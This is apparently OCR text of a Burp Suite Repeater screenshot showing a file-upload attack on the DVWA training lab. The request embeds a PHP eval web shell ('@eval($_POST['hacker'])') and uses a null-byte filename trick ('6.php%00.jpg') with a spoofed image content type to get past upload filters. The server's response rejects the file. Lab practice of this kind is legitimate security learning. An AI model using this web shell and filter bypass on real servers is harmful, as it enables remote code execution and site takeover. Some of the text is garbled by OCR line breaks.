 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.102 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.102
Content-Length: 427
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.102
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCeEBOTGd0Q78Nnkm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://192.168.1.102/dvwa/vulnerabilities/upload/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=t98imiuhsbf0tukegdlh865ui3
Connection: close
------WebKitFormBoundaryCeEBOTGd0Q78Nnkm
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryCeEBOTGd0Q78Nnkm
Content-Disposition: form-data; name="uploaded"; filename="6.php%00.jpg"
Content-Type: image/jpg
<?php @eval($_POST['hacker']); ?>
------WebKitFormBoundaryCeEBOTGd0Q78Nnkm
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryCeEBOTGd0Q78Nnkm--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<li class=""><a href="../../vulnerabilities/xss_r/">XSS (Reflected)</a></li>
<li class=""><a href="../../vulnerabilities/xss_s/">XSS (Stored)</a></li>
<li class=""><a href="../../vulnerabilities/csp/">CSP Bypass</a></li>
<li class=""><a href="../../vulnerabilities/javascript/">JavaScript</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../security.php">DVWA Security</a></li>
<li class=""><a href="../../phpinfo.php">PHP Info</a></li>
<li class=""><a href="../../about.php">About</a></li>
</ul><ul class="menuBlocks"><li class=""><a href="../../logout.php">Logout</a></li>
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: File Upload</h1>
<div class="vulnerable_code_area">
<form enctype="multipart/form-data" action="#" method="POST">
<input type="hidden" name="MAX_FILE_SIZE" value="100000" />
Choose an image to upload:<br /><br />
<input name="uploaded" type="file" /><br />
<br />
<input type="submit" name="Upload" value="Upload" />
</form>
<pre>Your image was not uploaded. We can only accept JPEG or PNG images.</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="https://www.owasp.org/index.php/Unrestricted_File_Upload"
target="_blank">https://www.owasp.org/index.php/Unrestricted_File_Upload</a></li>
<li><a href="https://blogs.securiteam.com/index.php/archives/1268"
target="_blank">https://blogs.securiteam.com/index.php/archives/1268</a></li>
<li><a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/"
target="_blank">https://www.acunetix.com/websitesecurity/upload-forms-threat/</a></li>
</ul>
</div>
<br /><br />
</div>
? < + > Type a search term 0 matche
4,480 bytes | 26 milli